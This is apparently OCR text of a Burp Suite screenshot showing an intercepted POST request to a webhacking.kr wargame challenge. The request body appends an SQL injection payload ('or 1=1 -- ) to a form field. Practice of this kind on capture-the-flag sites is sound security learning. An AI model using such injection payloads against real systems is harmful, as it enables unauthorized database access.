 Burp Suite Community Edition v2020.7 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to https://webhacking.kr:443 [202.182.106.159]
Forward Drop Intercept is on Action Open Browser Comment this item ?
Raw Params Headers Hex
1 POST /challenge/web-03/index.php HTTP/1.1
2 Host: webhacking.kr
3 Connection: close
4 Content-Length: 39
5 Cache-Control: max-age=0
6 Upgrade-Insecure-Requests: 1
7 Origin: https://webhacking.kr
8 Content-Type: application/x-www-form-urlencoded
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/84.0.4147.89 Safari/537.36
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer:
https://webhacking.kr/challenge/web-03/index.php?_1=1&_2=0&_3=1&_4=0&_5=1&_6=0&_7=0&_8=0&_9=0&_10=0&_11=0&_12=1&_13=1&_14=1&_15=0&_16=0&_17=1&_18=0&_19=1&_20=0&_21=1&_22=1&_2
3=1&_24=1&_25=1&_answer=1010100000011100101011111
16 Accept-Encoding: gzip, deflate
17 Accept-Language: ko-KR,ko;q=0.9,en-US;q=0.8,en;q=0.7
18 Cookie: PHPSESSID=67g8mdidrep95o51116s92i84h
19
20 answer=1010100000011100101011111'or 1=1 -- &id=ABC
? Search... 0 matches \n Pretty